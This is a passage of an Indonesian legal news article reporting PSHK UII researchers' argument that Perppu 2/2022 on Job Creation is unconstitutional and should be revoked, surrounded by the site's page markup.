<p style="text-align: justify;">Perppu 2/2022 turut dibentuk menggunakan metode omnibus, membuat materi baru, mengubah atau mencabut materi muatan yang ada di UU lain. Penggunaan metode ini dalam penyusunan perppu telah diatur secara tegas dalam UU Nomor 13 Tahun 2022.</p>
<p style="text-align: justify;">Penggunaan metode omnibus dengan bentuk perppu telah melanggar Pasal 42 UU P3 karena pemakaian metode ini haruslah ditetapkan terlebih dulu dalam dokumen perencanaan. Sedangkan, produk hukum perppu menyimpangi tahapan tersebut.</p>
<p style="text-align: justify;">Pembentukan perppu harus dilandasi hal ihwal kegentingan memaksa. MK melalui Putusan 138/OUU-VII/2009 memberi penafsiran hal ihwal kegentingan memaksa harus memenuhi tiga unsur. Antara lain kebutuhan mendesak menyelesaikan masalah hukum.</p>
<p style="text-align: justify;">UU yang dibutuhkan tersebut belum ada, sehingga terjadi kekosongan hukum atau ada UU tapi tidak memadai. Kekosongan hukum tersebut tidak dapat diatasi dengan cara membuat UU secara prosedur biasa karena akan memerlukan waktu cukup lama.</p>
<p style="text-align: justify;">&#8220;Sedangkan, keadaan yang mendesak tersebut perlu kepastian untuk diselesaikan,&#8221; lanjut Retno.</p>
<p style="text-align: justify;">Rahmadina Bella Mahmuda selaku Peneliti PSHK UII mengatakan, dari tiga unsur tersebut tidak ada yang bisa dijadikan sebagai alasan pemerintah menerbitkan Perppu Cipta Kerja. Mengingat, waktu perbaikan UU Cipta Kerja masih menyisakan satu tahun.</p>
<p style="text-align: justify;">Tepatnya, sampai akhir November 2023 dan dukungan masyarakat untuk turut serta berpartisipasi. Hal ini berarti perubahan UU Cipta Kerja secara konstitusional dan tata asas pembentukan peraturan perundang-undangan masih dapat dilakukan.</p>
<p style="text-align: justify;">Terhadap beberapa catatan tersebut, PSHK FH UII merekomendasikan presiden untuk segera mencabut Perppu Nomor 2 Tahun 2022 karenanya prosesnya inkonstitusional. Tidak sesuai konsep perundang-undangan dan tidak memenuhi kegentingan memaksa.</p>
<p style="text-align: justify;">&#8220;Kepada DPR agar menolak untuk menyetujui Perppu yang diajukan oleh pemerintah dan bersama-sama pemerintah membuat dan memberikan ruang partisipasi bermakna kepada masyarakat dalam memperbaiki Undang-Undang Cipta Kerja,&#8221; ujar Rahmadina.</p>
<p style="text-align: justify;">Kemudian, kepada pembentuk undang-undang, minta segera merumuskan indikator kegentingan memaksa sebagai syarat presiden dalam menerbitkan perppu. Dengan merujuk Putusan Nomor 138/PUU-VII/2009 agar tidak digunakan sewenang-wenang.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5423"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5423"
				>
				<span id="sharing-facebook-5423" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5423"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5423"
				>
				<span id="sharing-x-5423" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-5423-697768514d95a' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=5423&amp;origin=majalahukum.com&amp;obj_id=200001962-5423-697768514d95a' data-name='like-post-frame-200001962-5423-697768514d95a' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/berita/">berita</a></li><li><a href="https://majalahukum.com/tag/bersyarat/">bersyarat,</a></li><li><a href="https://majalahukum.com/tag/cipaker/">cipaker</a></li><li><a href="https://majalahukum.com/tag/gugurkan/">gugurkan</a></li><li><a href="https://majalahukum.com/tag/hukum/">hukum</a></li><li><a href="https://majalahukum.com/tag/inkonstitusional/">inkonstitusional</a></li><li><a href="https://majalahukum.com/tag/intrik/">intrik</a></li><li><a href="https://majalahukum.com/tag/jahat/">jahat</a></li><li><a href="https://majalahukum.com/tag/pemerintah/">pemerintah</a></li><li><a href="https://majalahukum.com/tag/perppu/">perppu</a></li><li><a href="https://majalahukum.com/tag/pshk/">pshk</a></li><li><a href="https://majalahukum.com/tag/status/">status</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fpshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PSHK+UII+%3A+Perppu+Cipaker+Intrik+Hukum+Jahat+Pemerintah+Gugurkan+Status+inkonstitusional+bersyarat&url=https%3A%2F%2Fmajalahukum.com%2Fpshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/&amp;media=https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg&description=PSHK+UII+%3A+Perppu+Cipaker+Intrik+Hukum+Jahat+Pemerintah+Gugurkan+Status+inkonstitusional+bersyarat" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PSHK+UII+%3A+Perppu+Cipaker+Intrik+Hukum+Jahat+Pemerintah+Gugurkan+Status+inkonstitusional+bersyarat %0A%0A https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/bharada-e-pasrahkan-nasib-jelang-tuntutan-pada-jpu/">Bharada E Pasrahkan Nasib Jelang Tuntutan pada JPU</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/lbh-desak-kejaksaan-segera-kembalikan-aset-first-travel-kepada-korban/">LBH Desak Kejaksaan Segera Kembalikan Aset First Travel Kepada Korban</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-01-06T15:34:50+07:00"><meta itemprop="dateModified" content="2023-01-06T15:34:50+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="658"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5423,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "161";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "54";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/sekretaris-kecamatan-ujungberung-kota-bandung-diduga-langkahi-kewenangan-camat/"  rel="bookmark" class="td-image-wrap " title="Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat" ><img class="entry-thumb" src="" alt="" title="Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/administratif-2-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sekretaris-kecamatan-ujungberung-kota-bandung-diduga-langkahi-kewenangan-camat/"  rel="bookmark" title="Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat">Sekretaris Kecamatan Ujungberung Kota Bandung Diduga Langkahi Kewenangan Camat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/tanda-tangan-palsu-cemari-sengketa-tanah-cigending/"  rel="bookmark" class="td-image-wrap " title="Tanda Tangan Palsu Cemari Sengketa Tanah Cigending" ><img class="entry-thumb" src="" alt="" title="Tanda Tangan Palsu Cemari Sengketa Tanah Cigending" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/administratif-1-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/tanda-tangan-palsu-cemari-sengketa-tanah-cigending/"  rel="bookmark" title="Tanda Tangan Palsu Cemari Sengketa Tanah Cigending">Tanda Tangan Palsu Cemari Sengketa Tanah Cigending</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/rilis-berita-dukungan-untuk-sman-1-bandung-dalam-sengketa-lahan/"  rel="bookmark" class="td-image-wrap " title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan" ><img class="entry-thumb" src="" alt="" title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/04/IMG-20250417-WA0011-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/rilis-berita-dukungan-untuk-sman-1-bandung-dalam-sengketa-lahan/"  rel="bookmark" title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan">Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=5423&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=8f872c1543&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=bedcaa8126f87c551d4a4df9486131e703fe98bd#parent=https%3A%2F%2Fmajalahukum.com%2Fpshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-5423","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/ajang-kwp-award-2023-gerindra-raih-penghargaan-fraksi-aspiratif/"  rel="bookmark" title="Ajang KWP Award 2023 : Gerindra Raih Penghargaan Fraksi Aspiratif">Ajang KWP Award 2023 : Gerindra Raih Penghargaan Fraksi Aspiratif</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T15:54:20+07:00" >04/10/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sekjen-pdip-hasto-sebut-gibran-sudah-bukan-kader-pdip/"  rel="bookmark" title="Sekjen PDIP Hasto Sebut Gibran Sudah Bukan Kader PDIP">Sekjen PDIP Hasto Sebut Gibran Sudah Bukan Kader PDIP</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T09:24:45+07:00" >06/11/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpk-tetapkan-4-tersangka-baru-kasus-dugaan-korupsigereja-kingmi-mile-32-langsung-ditahan/"  rel="bookmark" title="KPK Tetapkan 4 Tersangka Baru Kasus Dugaan KorupsiGereja Kingmi Mile 32, Langsung Ditahan">KPK Tetapkan 4 Tersangka Baru Kasus Dugaan KorupsiGereja Kingmi Mile 32, Langsung Ditahan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-23T13:28:25+07:00" >23/09/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/corong-jabar-minta-penunjukan-dirut-baru-bank-bjb-harus-profesional-dan-bebas-titipan-politik/"  rel="bookmark" title="Corong Jabar Minta Penunjukan Dirut Baru Bank BJB Harus Profesional dan Bebas Titipan Politik">Corong Jabar Minta Penunjukan Dirut Baru Bank BJB Harus Profesional dan Bebas Titipan Politik</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/anas/">Red</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T18:52:31+07:00" >15/11/2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-5423","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 